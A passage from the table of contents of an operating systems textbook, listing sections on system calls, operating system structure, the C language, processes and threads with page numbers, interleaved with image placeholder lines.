
1.6.3 System Calls for Directory Management 58
1.6.4 Miscellaneous System Calls 60

1.6.5 The Windows API 60

1.7

OPERATING SYSTEM STRUCTURE 63

1.7.1 Monolithic Systems 63
1.7.2 Layered Systems 64
1.7.3 Microkernels 66

1.7.4 Client-Server Model 68
1.7.5 Virtual Machines 69
1.7.6 Exokernels and Unikernels 73

1.8

THE WORLD ACCORDING TO C 74
1.8.1 The C Language 74
1.8.2 Header Files 75
1.8.3 Large Programming Projects 76
1.8.4 The Model of Run Time 78

1.9

RESEARCH ON OPERATING SYSTEMS 78

1.10 OUTLINE OF THE REST OF THIS BOOK 79

CONTENTS

ix


1.11 METRIC UNITS 80
1.12 SUMMARY 81

2

PROCESSES AND THREADS

85

2.1

PROCESSES 85
2.1.1 The Process Model 86
2.1.2 Process Creation 88
2.1.3 Process Termination 90
2.1.4 Process Hierarchies 91

2.1.5 Process States 92

2.1.6 Implementation of Processes 94
2.1.7 Modeling Multiprogramming 95

2.2

THREADS 97
2.2.1 Thread Usage 97
2.2.2 The Classical Thread Model 102

2.2.3 POSIX Threads 106
2.2.4 Implementing Threads in User Space 107
2.2.5 Implementing Threads in the Kernel 111

2.2.6 Hybrid Implementations 112
